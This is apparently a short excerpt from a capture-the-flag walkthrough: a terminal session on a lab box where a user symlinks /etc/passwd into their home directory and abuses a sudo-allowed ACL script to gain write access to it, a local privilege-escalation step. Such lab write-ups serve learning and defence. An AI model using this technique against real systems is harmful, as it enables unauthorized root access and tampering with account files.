 mtz@permx:~$ ln -s /etc/passwd ./
mtz@permx:~$ ls
passwd  user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/passwd
mtz@permx:~$ ls -l
total 4
lrwxrwxrwx 1 mtz  mtz 11 Oct 13 11:44 passwd -> /etc/passwd
-rw-r----- 1 root mtz 33 Oct 12 08:46 user.txt
mtz@permx:~$ ls -l /etc/passwd
-rw-r--r-- 1 root root 1880 Oct 13 11:45 /etc/passwd
mtz@permx:~$